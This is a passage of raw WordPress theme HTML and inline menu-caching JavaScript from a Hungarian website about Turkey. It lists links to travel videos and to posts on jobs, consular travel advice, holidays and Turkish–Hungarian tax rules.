            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/mugla-fethiye-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ">MUĞLA (FETHİYE) | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/hakkari-vadisi-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/muhtesem-cilo-buzullari-cennet-cehennem-vadisi-hakkari/bongeszde/videok/"  rel="bookmark" title="MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ">MUHTEŞEM CİLO BUZULLARI | CENNET CEHENNEM VADİSİ HAKKARİ</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/sirkecifood-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/turkish-street-food-lovers-paradise-old-city-walk/bongeszde/videok/"  rel="bookmark" title="Turkish Street Food Lovers&#8217; Paradise, Old City Walk">Turkish Street Food Lovers&#8217; Paradise, Old City Walk</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" class="td-image-wrap " title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" ><img width="218" height="150" class="entry-thumb" src="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg"  srcset="https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-218x150.jpg 218w, https://turkinfo.hu/wp-content/uploads/2026/01/kayseri-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://turkinfo.hu/kayseri-hic-boyle-gormediniz/bongeszde/videok/"  rel="bookmark" title="KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ">KAYSERİ | HİÇ BÖYLE GÖRMEDİNİZ</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_62" data-td_block_id="tdi_62"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "162";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "41";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-dominikrh-24710463-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/tolgy_pxfuel-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/mit-keresnek-torok-tolgyek-vas-varmegyeben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?\">Mit keresnek t\u00f6r\u00f6k t\u00f6lgyek Vas v\u00e1rmegy\u00e9ben?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  